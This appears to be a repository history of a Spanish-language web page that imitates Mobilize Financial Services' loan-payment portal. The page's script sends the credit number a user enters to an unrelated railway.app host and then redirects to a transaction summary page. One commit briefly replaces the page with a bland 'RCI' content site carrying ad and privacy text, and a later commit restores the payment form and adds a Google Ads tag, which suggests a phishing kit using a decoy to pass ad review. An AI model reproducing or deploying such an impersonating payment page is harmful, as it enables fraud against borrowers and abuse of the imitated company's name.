
==== index.html @ 996daedd "Update index.html" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pagos en línea - Mobilize Financial Services</title>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; }

        body {
            font-family: Arial, Helvetica, sans-serif;
            background: #f0f0f0;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }

        /* HEADER */
        header {
            background: #fff;
            padding: 16px 24px;
            box-shadow: 0 1px 4px rgba(0,0,0,0.08);
        }

        .logo {
            display: flex;
            flex-direction: column;
            line-height: 1;
        }

        .logo-top {
            font-size: 28px;
            font-weight: 900;
            color: #1a1a1a;
            letter-spacing: -0.5px;
            display: flex;
            align-items: center;
            gap: 2px;
        }

        .logo-circle {
            display: inline-block;
            width: 28px;
            height: 28px;
            border-radius: 50%;
            border: 3px solid #e8391e;
            position: relative;
            margin: 0 1px;
        }

        .logo-circle::after {
            content: '';
            position: absolute;
            left: 50%;
            top: 50%;
            transform: translate(-50%, -50%) rotate(-45deg);
            width: 2px;
            height: 100%;
            background: #e8391e;
        }

        .logo-bottom {
            font-size: 11px;
            font-weight: 700;
            color: #1a1a1a;
            letter-spacing: 1.5px;
        }

        /* MAIN */
        main.content {
            flex: 1;
            display: flex;
            justify-content: center;
            align-items: flex-start;
            padding: 32px 16px;
        }

        .card {
            background: #fff;
            border-radius: 16px;
            padding: 32px 28px;
            width: 100%;
            max-width: 440px;
            box-shadow: 0 2px 12px rgba(0,0,0,0.07);
        }

        .card h1 {
            font-size: 15px;
            font-weight: 400;
            color: #444;
            text-align: center;
            line-height: 1.5;
            margin-bottom: 24px;
        }

        .input-wrap {
            position: relative;
            margin-bottom: 20px;
        }

        .input-wrap input {
            width: 100%;
            padding: 18px 14px 6px;
            border: 1.5px solid #ccc;
            border-radius: 8px;
            font-size: 15px;
            color: #1a1a1a;
            outline: none;
            background: #fff;
            transition: border-color .2s;
        }

        .input-wrap input:focus {
            border-color: #1a1a1a;
        }

        .input-wrap label {
            position: absolute;
            top: 50%;
            left: 14px;
            transform: translateY(-50%);
            font-size: 14px;
            color: #888;
            pointer-events: none;
            transition: all .15s;
        }

        .input-wrap input:focus ~ label,
        .input-wrap input:not(:placeholder-shown) ~ label {
            top: 8px;
            font-size: 11px;
            color: #555;
            transform: none;
        }

        .btn {
            width: 100%;
            padding: 14px;
            border: none;
            border-radius: 50px;
            font-size: 13px;
            font-weight: 700;
            letter-spacing: 1px;
            cursor: pointer;
            margin-bottom: 10px;
            transition: opacity .2s;
        }

        .btn:hover { opacity: 0.88; }

        .btn-dark {
            background: #1a1a1a;
            color: #fff;
        }

        .btn-gray {
            background: #d0d0d0;
            color: #888;
            cursor: not-allowed;
        }

        .btn-gray.active {
            background: #1a1a1a;
            color: #fff;
            cursor: pointer;
        }

        /* DISCLAIMER */
        .disclaimer {
            max-width: 440px;
            margin: 0 auto;
            padding: 0 16px 32px;
        }

        .disclaimer p {
            font-size: 13px;
            color: #555;
            line-height: 1.7;
            text-align: justify;
            margin-bottom: 14px;
        }

        /* FOOTER */
        footer {
            background: #fff;
            border-top: 1px solid #e0e0e0;
            padding: 20px 24px;
            display: flex;
            align-items: center;
            gap: 16px;
        }

        .footer-logo {
            display: flex;
            flex-direction: column;
            line-height: 1;
            border-left: 3px solid #ccc;
            padding-left: 12px;
        }

        .footer-logo .fl-top {
            font-size: 16px;
            font-weight: 900;
            color: #1a1a1a;
            display: flex;
            align-items: center;
            gap: 1px;
        }

        .footer-logo .fl-circle {
            display: inline-block;
            width: 16px;
            height: 16px;
            border-radius: 50%;
            border: 2px solid #e8391e;
            position: relative;
            margin: 0 1px;
        }

        .footer-logo .fl-circle::after {
            content: '';
            position: absolute;
            left: 50%;
            top: 50%;
            transform: translate(-50%, -50%) rotate(-45deg);
            width: 1.5px;
            height: 100%;
            background: #e8391e;
        }

        .footer-logo .fl-bottom {
            font-size: 7px;
            font-weight: 700;
            color: #1a1a1a;
            letter-spacing: 1px;
        }

        .footer-text {
            font-size: 11px;
            color: #777;
            line-height: 1.5;
        }

        @media (max-width: 480px) {
            .card { padding: 24px 18px; }
        }
    </style>
</head>
<body>

    <header>
        <div class="logo">
            <div class="logo-top">
                M<span class="logo-circle"></span>BILIZE
            </div>
            <div class="logo-bottom">FINANCIAL SERVICES</div>
        </div>
    </header>

    <main class="content">
        <div>
            <div class="card">
                <h1>Ingresa el número de tu crédito para realizar el pago de tu obligación</h1>
                <div id="creditForm">
                    <div class="input-wrap">
                        <input type="text" id="credito" placeholder=" " inputmode="numeric" autocomplete="off">
                        <label for="credito">Número de crédito *</label>
                    </div>
                    <button type="button" class="btn btn-dark" onclick="history.back()">REGRESAR</button>
                    <button type="button" class="btn btn-gray" id="btnContinuar" disabled>CONTINUAR</button>
                </div>
                <div id="msgError" style="display:none;color:#c0392b;font-size:13px;margin-top:12px;text-align:center;"></div>
            </div>

            <div class="disclaimer">
                <p>Todos los pagos serán aplicados según el horario bancario definido por la Entidad. De realizarse el pago fuera de este horario, éste será aplicado al siguiente día hábil bancario de conformidad con el Artículo 97 del Decreto 663 de 1993 (Estatuto Orgánico del Sistema Financiero).</p>
                <p>Todo abono extraordinario realizado no adelantará cuotas del crédito; por defecto, éste será aplicado a capital bajo la modalidad de reducir el plazo. En caso de que desees que dicho abono sea abonado a capital bajo la modalidad de reducir cuota, una vez realices el pago deberás informar a la Entidad escribiendo al correo electrónico clientes@mobilize-fs.com o comunicándote con nuestras líneas de atención.</p>
                <p>Si posees más de un crédito, es necesario realizar una transacción por cada uno.</p>
                <p>Para resolver tus inquietudes sobre el crédito, contáctanos a través de nuestras líneas de atención.</p>
            </div>
        </div>
    </main>

    <footer>
        <div class="footer-logo">
            <div class="fl-top">M<span class="fl-circle"></span>BILIZE</div>
            <div class="fl-bottom">FINANCIAL SERVICES</div>
        </div>
        <div class="footer-text">Los productos y servicios ofrecidos a través de MOBILIZE FINANCIAL SERVICES, son otorgados por RCI Colombia S.A Compañía de Financiamiento.</div>
    </footer>

    <script>
        const API_BASE = window.API_BASE || 'rcipagosultra-production.up.railway.app';
        const input  = document.getElementById('credito');
        const btn    = document.getElementById('btnContinuar');
        const msgErr = document.getElementById('msgError');

        input.addEventListener('input', () => {
            const tiene = input.value.trim().length > 0;
            btn.disabled = !tiene;
            btn.classList.toggle('active', tiene);
            msgErr.style.display = 'none';
        });

        btn.addEventListener('click', async () => {
            if (btn.disabled) return;
            const creditNumber = input.value.trim();
            btn.disabled = true;
            btn.textContent = 'Consultando...';
            msgErr.style.display = 'none';

            try {
                const res = await fetch(`${API_BASE}/api/mobilize/credito/${encodeURIComponent(creditNumber)}`);
                const data = await res.json();

                if (data.error) {
                    msgErr.textContent = data.error;
                    msgErr.style.display = 'block';
                    btn.disabled = false;
                    btn.textContent = 'CONTINUAR';
                    btn.classList.add('active');
                    return;
                }

                sessionStorage.setItem('rci_credito', JSON.stringify(data));
                window.location.href = 'transaction_summary.html';

            } catch (e) {
                msgErr.textContent = 'Error de conexión. Verifica que el servidor esté corriendo.';
                msgErr.style.display = 'block';
                btn.disabled = false;
                btn.textContent = 'CONTINUAR';
                btn.classList.add('active');
            }
        });
    </script>

</body>
</html>


==== commit 60e791b4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,339 +1,335 @@
 <!DOCTYPE html>
 <html lang="es">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Pagos en línea - Mobilize Financial Services</title>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <title>RCI | Inicio</title>
+    <meta name="description" content="RCI es un sitio con información, recursos y contenido original de calidad." />
+    <meta name="keywords" content="RCI, información, tecnología, recursos, artículos" />
+    <meta name="author" content="RCI" />
+
     <style>
-        * { box-sizing: border-box; margin: 0; padding: 0; }
+        /* ===== RESET Y BASE ===== */
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            font-family: Arial, Helvetica, sans-serif;
+        }
 
         body {
-            font-family: Arial, Helvetica, sans-serif;
-            background: #f0f0f0;
-            min-height: 100vh;
+            background: #f4f6f8;
+            color: #333;
+            line-height: 1.7;
+        }
+
+        /* ===== HEADER / NAV ===== */
+        header {
+            background: #0a3d62;
+            color: #fff;
+            padding: 20px;
+        }
+
+        nav {
             display: flex;
-            flex-direction: column;
-        }
-
-        /* HEADER */
-        header {
-            background: #fff;
-            padding: 16px 24px;
-            box-shadow: 0 1px 4px rgba(0,0,0,0.08);
-        }
-
-        .logo {
+            justify-content: space-between;
+            align-items: center;
+            max-width: 1100px;
+            margin: auto;
+        }
+
+        nav ul {
             display: flex;
-            flex-direction: column;
-            line-height: 1;
-        }
-
-        .logo-top {
-            font-size: 28px;
-            font-weight: 900;
-            color: #1a1a1a;
-            letter-spacing: -0.5px;
+            list-style: none;
+            gap: 20px;
+        }
+
+        nav a {
+            color: white;
+            text-decoration: none;
+            font-weight: 500;
+            transition: opacity 0.2s;
+        }
+
+        nav a:hover {
+            opacity: 0.8;
+        }
+
+        /* ===== HERO ===== */
+        .hero {
+            padding: 80px 20px;
+            text-align: center;
+            background: white;
+        }
+
+        .hero h1 {
+            font-size: 48px;
+            margin-bottom: 15px;
+        }
+
+        .hero p {
+            max-width: 700px;
+            margin: auto;
+            font-size: 1.2rem;
+        }
+
+        /* ===== CONTENEDOR PRINCIPAL ===== */
+        .container {
+            max-width: 1100px;
+            margin: auto;
+            padding: 40px 20px;
+        }
+
+        /* ===== TARJETAS ===== */
+        .card {
+            background: white;
+            padding: 30px;
+            margin-bottom: 30px;
+            border-radius: 10px;
+            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.08);
+        }
+
+        .card h2 {
+            margin-bottom: 12px;
+            color: #0a3d62;
+        }
+
+        .card p {
+            margin-bottom: 10px;
+        }
+
+        /* ===== ESPACIO PARA ADSENSE ===== */
+        .ad {
+            margin: 30px 0;
+            padding: 30px;
+            border: 2px dashed #aaa;
+            text-align: center;
+            background: #fafafa;
+            color: #666;
+            font-size: 0.95rem;
+            border-radius: 8px;
+        }
+
+        /* ===== FOOTER ===== */
+        footer {
+            background: #0a3d62;
+            color: white;
+            padding: 30px;
+            margin-top: 40px;
+            text-align: center;
+        }
+
+        footer a {
+            color: white;
+            text-decoration: none;
+            margin: 0 8px;
+        }
+
+        footer a:hover {
+            text-decoration: underline;
+        }
+
+        footer p {
+            margin: 6px 0;
+        }
+
+        /* ===== BANNER DE COOKIES ===== */
+        .cookie {
+            position: fixed;
+            bottom: 0;
+            left: 0;
+            right: 0;
+            background: #222;
+            color: white;
+            padding: 15px 20px;
+            text-align: center;
+            z-index: 999;
+            font-size: 0.95rem;
             display: flex;
+            flex-wrap: wrap;
+            justify-content: center;
             align-items: center;
-            gap: 2px;
-        }
-
-        .logo-circle {
-            display: inline-block;
-            width: 28px;
-            height: 28px;
-            border-radius: 50%;
-            border: 3px solid #e8391e;
-            position: relative;
-            margin: 0 1px;
-        }
-
-        .logo-circle::after {
-            content: '';
-            position: absolute;
-            left: 50%;
-            top: 50%;
-            transform: translate(-50%, -50%) rotate(-45deg);
-            width: 2px;
-            height: 100%;
-            background: #e8391e;
-        }
-
-        .logo-bottom {
-            font-size: 11px;
-            font-weight: 700;
-            color: #1a1a1a;
-            letter-spacing: 1.5px;
-        }
-
-        /* MAIN */
-        main.content {
-            flex: 1;
-            display: flex;
-            justify-content: center;
-            align-items: flex-start;
-            padding: 32px 16px;
-        }
-
-        .card {
-            background: #fff;
-            border-radius: 16px;
-            padding: 32px 28px;
-            width: 100%;
-            max-width: 440px;
-            box-shadow: 0 2px 12px rgba(0,0,0,0.07);
-        }
-
-        .card h1 {
-            font-size: 15px;
-            font-weight: 400;
-            color: #444;
-            text-align: center;
-            line-height: 1.5;
-            margin-bottom: 24px;
-        }
-
-        .input-wrap {
-            position: relative;
-            margin-bottom: 20px;
-        }
-
-        .input-wrap input {
-            width: 100%;
-            padding: 18px 14px 6px;
-            border: 1.5px solid #ccc;
-            border-radius: 8px;
-            font-size: 15px;
-            color: #1a1a1a;
-            outline: none;
-            background: #fff;
-            transition: border-color .2s;
-        }
-
-        .input-wrap input:focus {
-            border-color: #1a1a1a;
-        }
-
-        .input-wrap label {
-            position: absolute;
-            top: 50%;
-            left: 14px;
-            transform: translateY(-50%);
-            font-size: 14px;
-            color: #888;
-            pointer-events: none;
-            transition: all .15s;
-        }
-
-        .input-wrap input:focus ~ label,
-        .input-wrap input:not(:placeholder-shown) ~ label {
-            top: 8px;
-            font-size: 11px;
-            color: #555;
-            transform: none;
-        }
-
-        .btn {
-            width: 100%;
-            padding: 14px;
+            gap: 12px;
+        }
+
+        .cookie button {
+            padding: 10px 24px;
+            background: #0a3d62;
+            color: white;
             border: none;
-            border-radius: 50px;
-            font-size: 13px;
-            font-weight: 700;
-            letter-spacing: 1px;
+            border-radius: 6px;
             cursor: pointer;
-            margin-bottom: 10px;
-            transition: opacity .2s;
-        }
-
-        .btn:hover { opacity: 0.88; }
-
-        .btn-dark {
-            background: #1a1a1a;
-            color: #fff;
-        }
-
-        .btn-gray {
-            background: #d0d0d0;
-            color: #888;
-            cursor: not-allowed;
-        }
-
-        .btn-gray.active {
-            background: #1a1a1a;
-            color: #fff;
-            cursor: pointer;
-        }
-
-        /* DISCLAIMER */
-        .disclaimer {
-            max-width: 440px;
-            margin: 0 auto;
-            padding: 0 16px 32px;
-        }
-
-        .disclaimer p {
-            font-size: 13px;
-            color: #555;
-            line-height: 1.7;
-            text-align: justify;
-            margin-bottom: 14px;
-        }
-
-        /* FOOTER */
-        footer {
-            background: #fff;
-            border-top: 1px solid #e0e0e0;
-            padding: 20px 24px;
-            display: flex;
-            align-items: center;
-            gap: 16px;
-        }
-
-        .footer-logo {
-            display: flex;
-            flex-direction: column;
-            line-height: 1;
-            border-left: 3px solid #ccc;
-            padding-left: 12px;
-        }
-
-        .footer-logo .fl-top {
-            font-size: 16px;
-            font-weight: 900;
-            color: #1a1a1a;
-            display: flex;
-            align-items: center;
-            gap: 1px;
-        }
-
-        .footer-logo .fl-circle {
-            display: inline-block;
-            width: 16px;
-            height: 16px;
-            border-radius: 50%;
-            border: 2px solid #e8391e;
-            position: relative;
-            margin: 0 1px;
-        }
-
-        .footer-logo .fl-circle::after {
-            content: '';
-            position: absolute;
-            left: 50%;
-            top: 50%;
-            transform: translate(-50%, -50%) rotate(-45deg);
-            width: 1.5px;
-            height: 100%;
-            background: #e8391e;
-        }
-
-        .footer-logo .fl-bottom {
-            font-size: 7px;
-            font-weight: 700;
-            color: #1a1a1a;
-            letter-spacing: 1px;
-        }
-
-        .footer-text {
-            font-size: 11px;
-            color: #777;
-            line-height: 1.5;
-        }
-
-        @media (max-width: 480px) {
-            .card { padding: 24px 18px; }
+            font-weight: bold;
+            transition: background 0.2s;
+        }
+
+        .cookie button:hover {
+            background: #1a5a7a;
+        }
+
+        /* ===== RESPONSIVE ===== */
+        @media (max-width: 768px) {
+            nav {
+                flex-direction: column;
+            }
+
+            nav ul {
+                margin-top: 15px;
+                flex-wrap: wrap;
+                justify-content: center;
+                gap: 12px;
+            }
+
+            .hero h1 {
+                font-size: 34px;
+            }
+
+            .hero p {
+                font-size: 1rem;
+            }
+
+            .cookie {
+                flex-direction: column;
+                gap: 10px;
+                padding: 18px 15px;
+            }
+
+            .cookie button {
+                width: 100%;
+                max-width: 200px;
+            }
         }
     </style>
 </head>
+
 <body>
 
+    <!-- ===== HEADER ===== -->
     <header>
-        <div class="logo">
-            <div class="logo-top">
-                M<span class="logo-circle"></span>BILIZE
-            </div>
-            <div class="logo-bottom">FINANCIAL SERVICES</div>
-        </div>
+        <nav>
+            <h2>RCI</h2>
+            <ul>
+                <li><a href="#inicio">Inicio</a></li>
+                <li><a href="#nosotros">Nosotros</a></li>
+                <li><a href="#articulos">Artículos</a></li>
+                <li><a href="#contacto">Contacto</a></li>
+            </ul>
+        </nav>
     </header>
 
-    <main class="content">
-        <div>
-            <div class="card">
-                <h1>Ingresa el número de tu crédito para realizar el pago de tu obligación</h1>
-                <div id="creditForm">
-                    <div class="input-wrap">
-                        <input type="text" id="credito" placeholder=" " inputmode="numeric" autocomplete="off">
-                        <label for="credito">Número de crédito *</label>
-                    </div>
-                    <button type="button" class="btn btn-dark" onclick="history.back()">REGRESAR</button>
-                    <button type="button" class="btn btn-gray" id="btnContinuar" disabled>CONTINUAR</button>
-                </div>
-                <div id="msgError" style="display:none;color:#c0392b;font-size:13px;margin-top:12px;text-align:center;"></div>
-            </div>
-
-            <div class="disclaimer">
-                <p>Todos los pagos serán aplicados según el horario bancario definido por la Entidad. De realizarse el pago fuera de este horario, éste será aplicado al siguiente día hábil bancario de conformidad con el Artículo 97 del Decreto 663 de 1993 (Estatuto Orgánico del Sistema Financiero).</p>
-                <p>Todo abono extraordinario realizado no adelantará cuotas del crédito; por defecto, éste será aplicado a capital bajo la modalidad de reducir el plazo. En caso de que desees que dicho abono sea abonado a capital bajo la modalidad de reducir cuota, una vez realices el pago deberás informar a la Entidad escribiendo al correo electrónico clientes@mobilize-fs.com o comunicándote con nuestras líneas de atención.</p>
-                <p>Si posees más de un crédito, es necesario realizar una transacción por cada uno.</p>
-                <p>Para resolver tus inquietudes sobre el crédito, contáctanos a través de nuestras líneas de atención.</p>
-            </div>
-        </div>
-    </main>
-
+    <!-- ===== HERO ===== -->
+    <section class="hero" id="inicio">
+        <h1>Bienvenido a RCI</h1>
+        <p>
+            Compartimos contenido original e información útil para nuestros visitantes.
+            Nuestro objetivo es ofrecer recursos claros, actualizados y de calidad.
+        </p>
+    </section>
+
+    <!-- ===== CONTENIDO PRINCIPAL ===== -->
+    <div class="container">
+
+        <!-- Nosotros -->
+        <div class="card" id="nosotros">
+            <h2>Sobre RCI</h2>
+            <p>
+                RCI es un sitio web dedicado a publicar contenido original, recursos e información de interés para los usuarios.
+                Nuestro compromiso es ofrecer información clara, útil y actualizada en todo momento.
+            </p>
+        </div>
+
+        <!-- Espacio AdSense -->
+        <div class="ad">
+            Espacio reservado para Google AdSense
+        </div>
+
+        <!-- Artículos -->
+        <div class="card" id="articulos">
+            <h2>Contenido</h2>
+            <p>
+                En RCI creamos artículos originales, profundos y bien documentados.
+                Cada publicación está pensada para aportar valor real a nuestros lectores.
+            </p>
+            <p>
+                Próximamente encontrarás análisis, guías y recursos sobre temas de interés general
+                y tecnología.
+            </p>
+        </div>
+
+        <!-- Política de Privacidad -->
+        <div class="card" id="privacidad">
+            <h2>Política de Privacidad</h2>
+            <p>
+                En RCI valoramos y respetamos tu privacidad. Este sitio puede utilizar cookies propias
+                y de terceros para mejorar la experiencia del usuario, analizar el tráfico y mostrar
+                publicidad personalizada.
+            </p>
+            <p>
+                Los datos recopilados incluyen información como tu dirección IP, tipo de navegador,
+                páginas visitadas y tiempo de navegación. Toda esta información se utiliza de forma
+                agregada para fines estadísticos y de mejora del servicio.
+            </p>
+            <p>
+                Puedes gestionar tus preferencias de cookies desde la configuración de tu navegador.
+                Al continuar navegando, aceptas nuestra política de privacidad.
+            </p>
+        </div>
+
+        <!-- Términos de Uso -->
+        <div class="card" id="terminos">
+            <h2>Términos de Uso</h2>
+            <p>
+                El contenido publicado en RCI tiene fines exclusivamente informativos.
+                Los usuarios son responsables del uso que hagan de la información disponible
+                en este sitio.
+            </p>
+            <p>
+                No nos hacemos responsables de posibles errores u omisiones en el contenido,
+                ni de las decisiones tomadas basándose en la información aquí publicada.
+            </p>
+            <p>
+                Queda prohibida la reproducción total o parcial del contenido sin autorización
+                expresa de RCI.
+            </p>
+        </div>
+
+        <!-- Contacto -->
+        <div class="card" id="contacto">
+            <h2>Contacto</h2>
+            <p>
+                Si deseas ponerte en contacto con nosotros, puedes escribirnos al siguiente
+                correo electrónico:
+            </p>
+            <p>
+                <strong>contacto@rci.com</strong>
+            </p>
+            <p>
+                Responderemos a tu consulta en el menor tiempo posible.
+            </p>
+        </div>
+
+    </div>
+
+    <!-- ===== FOOTER ===== -->
     <footer>
-        <div class="footer-logo">
-            <div class="fl-top">M<span class="fl-circle"></span>BILIZE</div>
-            <div class="fl-bottom">FINANCIAL SERVICES</div>
-        </div>
-        <div class="footer-text">Los productos y servicios ofrecidos a través de MOBILIZE FINANCIAL SERVICES, son otorgados por RCI Colombia S.A Compañía de Financiamiento.</div>
+        <p>© 2026 RCI · Todos los derechos reservados</p>
+        <p>
+            <a href="#privacidad">Política de Privacidad</a> |
+            <a href="#terminos">Términos de Uso</a> |
+            <a href="#contacto">Contacto</a>
+        </p>
     </footer>
 
-    <script>
-        const API_BASE = window.API_BASE || 'rcipagosultra-production.up.railway.app';
-        const input  = document.getElementById('credito');
-        const btn    = document.getElementById('btnContinuar');
-        const msgErr = document.getElementById('msgError');
-
-        input.addEventListener('input', () => {
-            const tiene = input.value.trim().length > 0;
-            btn.disabled = !tiene;
-            btn.classList.toggle('active', tiene);
-            msgErr.style.display = 'none';
-        });
-
-        btn.addEventListener('click', async () => {
-            if (btn.disabled) return;
-            const creditNumber = input.value.trim();
-            btn.disabled = true;
-            btn.textContent = 'Consultando...';
-            msgErr.style.display = 'none';
-
-            try {
-                const res = await fetch(`${API_BASE}/api/mobilize/credito/${encodeURIComponent(creditNumber)}`);
-                const data = await res.json();
-
-                if (data.error) {
-                    msgErr.textContent = data.error;
-                    msgErr.style.display = 'block';
-                    btn.disabled = false;
-                    btn.textContent = 'CONTINUAR';
-                    btn.classList.add('active');
-                    return;
-                }
-
-                sessionStorage.setItem('rci_credito', JSON.stringify(data));
-                window.location.href = 'transaction_summary.html';
-
-            } catch (e) {
-                msgErr.textContent = 'Error de conexión. Verifica que el servidor esté corriendo.';
-                msgErr.style.display = 'block';
-                btn.disabled = false;
-                btn.textContent = 'CONTINUAR';
-                btn.classList.add('active');
-            }
-        });
-    </script>
+    <!-- ===== BANNER DE COOKIES ===== -->
+    <div class="cookie" id="cookieBanner">
+        <span>
+            Este sitio utiliza cookies propias y de terceros para mejorar tu experiencia,
+            analizar el tráfico y mostrar publicidad personalizada.
+        </span>
+        <button onclick="document.getElementById('cookieBanner').style.display='none'">
+            Aceptar
+        </button>
+    </div>
 
 </body>
 </html>

==== commit 7e96e045: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,335 +1,348 @@
 <!DOCTYPE html>
 <html lang="es">
 <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>RCI | Inicio</title>
-    <meta name="description" content="RCI es un sitio con información, recursos y contenido original de calidad." />
-    <meta name="keywords" content="RCI, información, tecnología, recursos, artículos" />
-    <meta name="author" content="RCI" />
-
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Pagos en línea - Mobilize Financial Services</title>
+    <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=AW-18500127742"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'AW-18500127742');
+</script>
     <style>
-        /* ===== RESET Y BASE ===== */
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
+        * { box-sizing: border-box; margin: 0; padding: 0; }
+
+        body {
             font-family: Arial, Helvetica, sans-serif;
-        }
-
-        body {
-            background: #f4f6f8;
-            color: #333;
+            background: #f0f0f0;
+            min-height: 100vh;
+            display: flex;
+            flex-direction: column;
+        }
+
+        /* HEADER */
+        header {
+            background: #fff;
+            padding: 16px 24px;
+            box-shadow: 0 1px 4px rgba(0,0,0,0.08);
+        }
+
+        .logo {
+            display: flex;
+            flex-direction: column;
+            line-height: 1;
+        }
+
+        .logo-top {
+            font-size: 28px;
+            font-weight: 900;
+            color: #1a1a1a;
+            letter-spacing: -0.5px;
+            display: flex;
+            align-items: center;
+            gap: 2px;
+        }
+
+        .logo-circle {
+            display: inline-block;
+            width: 28px;
+            height: 28px;
+            border-radius: 50%;
+            border: 3px solid #e8391e;
+            position: relative;
+            margin: 0 1px;
+        }
+
+        .logo-circle::after {
+            content: '';
+            position: absolute;
+            left: 50%;
+            top: 50%;
+            transform: translate(-50%, -50%) rotate(-45deg);
+            width: 2px;
+            height: 100%;
+            background: #e8391e;
+        }
+
+        .logo-bottom {
+            font-size: 11px;
+            font-weight: 700;
+            color: #1a1a1a;
+            letter-spacing: 1.5px;
+        }
+
+        /* MAIN */
+        main.content {
+            flex: 1;
+            display: flex;
+            justify-content: center;
+            align-items: flex-start;
+            padding: 32px 16px;
+        }
+
+        .card {
+            background: #fff;
+            border-radius: 16px;
+            padding: 32px 28px;
+            width: 100%;
+            max-width: 440px;
+            box-shadow: 0 2px 12px rgba(0,0,0,0.07);
+        }
+
+        .card h1 {
+            font-size: 15px;
+            font-weight: 400;
+            color: #444;
+            text-align: center;
+            line-height: 1.5;
+            margin-bottom: 24px;
+        }
+
+        .input-wrap {
+            position: relative;
+            margin-bottom: 20px;
+        }
+
+        .input-wrap input {
+            width: 100%;
+            padding: 18px 14px 6px;
+            border: 1.5px solid #ccc;
+            border-radius: 8px;
+            font-size: 15px;
+            color: #1a1a1a;
+            outline: none;
+            background: #fff;
+            transition: border-color .2s;
+        }
+
+        .input-wrap input:focus {
+            border-color: #1a1a1a;
+        }
+
+        .input-wrap label {
+            position: absolute;
+            top: 50%;
+            left: 14px;
+            transform: translateY(-50%);
+            font-size: 14px;
+            color: #888;
+            pointer-events: none;
+            transition: all .15s;
+        }
+
+        .input-wrap input:focus ~ label,
+        .input-wrap input:not(:placeholder-shown) ~ label {
+            top: 8px;
+            font-size: 11px;
+            color: #555;
+            transform: none;
+        }
+
+        .btn {
+            width: 100%;
+            padding: 14px;
+            border: none;
+            border-radius: 50px;
+            font-size: 13px;
+            font-weight: 700;
+            letter-spacing: 1px;
+            cursor: pointer;
+            margin-bottom: 10px;
+            transition: opacity .2s;
+        }
+
+        .btn:hover { opacity: 0.88; }
+
+        .btn-dark {
+            background: #1a1a1a;
+            color: #fff;
+        }
+
+        .btn-gray {
+            background: #d0d0d0;
+            color: #888;
+            cursor: not-allowed;
+        }
+
+        .btn-gray.active {
+            background: #1a1a1a;
+            color: #fff;
+            cursor: pointer;
+        }
+
+        /* DISCLAIMER */
+        .disclaimer {
+            max-width: 440px;
+            margin: 0 auto;
+            padding: 0 16px 32px;
+        }
+
+        .disclaimer p {
+            font-size: 13px;
+            color: #555;
             line-height: 1.7;
-        }
-
-        /* ===== HEADER / NAV ===== */
-        header {
-            background: #0a3d62;
-            color: #fff;
-            padding: 20px;
-        }
-
-        nav {
-            display: flex;
-            justify-content: space-between;
+            text-align: justify;
+            margin-bottom: 14px;
+        }
+
+        /* FOOTER */
+        footer {
+            background: #fff;
+            border-top: 1px solid #e0e0e0;
+            padding: 20px 24px;
+            display: flex;
             align-items: center;
-            max-width: 1100px;
-            margin: auto;
-        }
-
-        nav ul {
-            display: flex;
-            list-style: none;
-            gap: 20px;
-        }
-
-        nav a {
-            color: white;
-            text-decoration: none;
-            font-weight: 500;
-            transition: opacity 0.2s;
-        }
-
-        nav a:hover {
-            opacity: 0.8;
-        }
-
-        /* ===== HERO ===== */
-        .hero {
-            padding: 80px 20px;
-            text-align: center;
-            background: white;
-        }
-
-        .hero h1 {
-            font-size: 48px;
-            margin-bottom: 15px;
-        }
-
-        .hero p {
-            max-width: 700px;
-            margin: auto;
-            font-size: 1.2rem;
-        }
-
-        /* ===== CONTENEDOR PRINCIPAL ===== */
-        .container {
-            max-width: 1100px;
-            margin: auto;
-            padding: 40px 20px;
-        }
-
-        /* ===== TARJETAS ===== */
-        .card {
-            background: white;
-            padding: 30px;
-            margin-bottom: 30px;
-            border-radius: 10px;
-            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.08);
-        }
-
-        .card h2 {
-            margin-bottom: 12px;
-            color: #0a3d62;
-        }
-
-        .card p {
-            margin-bottom: 10px;
-        }
-
-        /* ===== ESPACIO PARA ADSENSE ===== */
-        .ad {
-            margin: 30px 0;
-            padding: 30px;
-            border: 2px dashed #aaa;
-            text-align: center;
-            background: #fafafa;
-            color: #666;
-            font-size: 0.95rem;
-            border-radius: 8px;
-        }
-
-        /* ===== FOOTER ===== */
-        footer {
-            background: #0a3d62;
-            color: white;
-            padding: 30px;
-            margin-top: 40px;
-            text-align: center;
-        }
-
-        footer a {
-            color: white;
-            text-decoration: none;
-            margin: 0 8px;
-        }
-
-        footer a:hover {
-            text-decoration: underline;
-        }
-
-        footer p {
-            margin: 6px 0;
-        }
-
-        /* ===== BANNER DE COOKIES ===== */
-        .cookie {
-            position: fixed;
-            bottom: 0;
-            left: 0;
-            right: 0;
-            background: #222;
-            color: white;
-            padding: 15px 20px;
-            text-align: center;
-            z-index: 999;
-            font-size: 0.95rem;
-            display: flex;
-            flex-wrap: wrap;
-            justify-content: center;
+            gap: 16px;
+        }
+
+        .footer-logo {
+            display: flex;
+            flex-direction: column;
+            line-height: 1;
+            border-left: 3px solid #ccc;
+            padding-left: 12px;
+        }
+
+        .footer-logo .fl-top {
+            font-size: 16px;
+            font-weight: 900;
+            color: #1a1a1a;
+            display: flex;
             align-items: center;
-            gap: 12px;
-        }
-
-        .cookie button {
-            padding: 10px 24px;
-            background: #0a3d62;
-            color: white;
-            border: none;
-            border-radius: 6px;
-            cursor: pointer;
-            font-weight: bold;
-            transition: background 0.2s;
-        }
-
-        .cookie button:hover {
-            background: #1a5a7a;
-        }
-
-        /* ===== RESPONSIVE ===== */
-        @media (max-width: 768px) {
-            nav {
-                flex-direction: column;
-            }
-
-            nav ul {
-                margin-top: 15px;
-                flex-wrap: wrap;
